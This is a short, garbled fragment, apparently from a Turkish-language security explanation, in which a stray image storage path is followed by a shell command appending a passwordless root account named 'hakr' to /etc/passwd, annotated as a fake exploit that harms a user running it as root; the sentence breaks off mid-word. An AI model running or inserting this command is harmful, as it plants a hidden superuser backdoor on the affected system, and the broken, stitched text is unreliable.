 .. /bin/sh echo hakr::0:0::/:/bin/sh >> /etc/passwd < - - - - - Bu satıra dikkat Ayrıcalıklı kullanıcı olan root modunda bu sahte istismar kod çalıştırıldığında kullanıcı farkında olmadan kendi